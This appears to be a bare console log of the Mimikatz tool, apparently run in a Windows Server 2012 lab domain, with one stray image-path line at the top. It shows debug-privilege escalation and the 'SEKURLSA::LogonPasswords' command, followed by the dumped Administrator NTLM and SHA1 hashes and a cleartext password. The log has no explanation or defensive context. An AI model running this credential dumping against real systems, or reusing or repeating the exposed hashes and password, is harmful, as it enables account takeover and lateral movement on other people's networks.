 mimikatz # PRIVILEGE::Debug
Privilege '20' OK
mimikatz # SEKURLSA::LogonPasswords
Authentication Id : 0 ; 265294 (00000000:00040c4e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MCITP
Logon Server      : WIN2012
Logon Time        : 2021/1/31 16:07:58
SID               : S-1-5-21-1452006093-426277424-3932888995-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : MCITP
* NTLM     : bcaf6648b5df4d06511462741369955c
* SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
[00010000] CredentialKeys
* NTLM     : bcaf6648b5df4d06511462741369955c
* SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
tspkg :
wdigest :
* Username : Administrator
* Domain   : MCITP
* Password : Zxcvbnm@110@
kerberos :
* Username : Administrator
* Domain   : MCITP.COM